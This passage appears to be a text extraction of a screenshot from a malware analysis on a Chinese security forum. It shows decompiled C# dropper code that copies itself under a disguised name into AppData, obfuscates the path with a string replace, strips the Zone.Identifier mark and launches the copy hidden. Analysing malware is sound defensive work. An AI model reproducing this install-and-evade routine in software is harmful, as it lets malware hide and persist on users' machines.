 fede ×
174 {
175 if (File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Microsoft\\Windows\
\ScreenToGif\\netprotocol.exe"))
176 {
177 File.Delete(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Microsoft\\Windows\
\ScreenToGif\\netprotocol.exe");
178 }
179 try
180 {
181 if (!Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Microsoft\
\Windows\\ScreenToGif\\"))
182 {
183 Directory.CreateDirectory(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\
\Microsoft\\Windows\\ScreenToGif\\");
184 }
185 File.WriteAllText(MyProject.Computer.FileSystem.SpecialDirectories.Temp + "\\info.txt",
Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Microsoft\\Windows\\ScreenToGif\
\netprotocol.exe");
186 if (File.Exists(MyProject.Computer.FileSystem.SpecialDirectories.MyDocuments + "\\man.log"))
187 {
188 File.Delete(MyProject.Computer.FileSystem.SpecialDirectories.MyDocuments + "\\man.log");
189 }
190 File.WriteAllBytes(MyProject.Computer.FileSystem.SpecialDirectories.MyDocuments + "\\man.log",
File.ReadAllBytes(Application.ExecutablePath));
191 File.Move(MyProject.Computer.FileSystem.SpecialDirectories.MyDocuments + "\\man.log", Interaction.Environ
("USERPROFILE") + "\\Appùming".Replace("ù", "Data\\Roa") + "\\Microsoft\\Windows\\ScreenToGif\
\netprotocol.exe");
192 fede.DeleteFile(Interaction.Environ("USERPROFILE") + "\\Appùming".Replace("ù", "Data\\Roa") + "\\Microsoft\
\Windows\\ScreenToGif\\netprotocol.exe:Zone.Identifier");
193 }
194 catch (Exception ex3)
195 {
196 }
197 new Process
198 {
199 StartInfo =
200 {
201 FileName = Interaction.Environ("USERPROFILE") + "\\Appùming".Replace("ù", "Data\\Roa") + "\\Microsoft\
\Windows\\ScreenToGif\\netprotocol.exe",
202 Arguments = "-n",
203 WindowStyle = ProcessWindowStyle.Hidden
204 }
205 }.Start();
206 ProjectData.EndApp();
207 }
208 }
209 try
100 %
先知社区